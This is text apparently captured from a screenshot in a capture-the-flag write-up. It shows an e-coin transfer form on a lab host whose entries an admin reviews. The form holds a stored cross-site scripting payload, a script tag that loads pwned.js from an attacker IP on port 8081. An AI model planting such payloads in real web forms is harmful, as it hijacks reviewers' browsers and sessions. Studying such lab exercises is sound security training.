 Transfer E-coin
10.10.10.154
Transfer on hold. An admin will review it within a minute.
After that he will decide whether the transaction will be
dropped or not.
Aceptar
<script src="http://10.10.14.15:8081
/pwned.js"></script>
TRANSFER E-COIN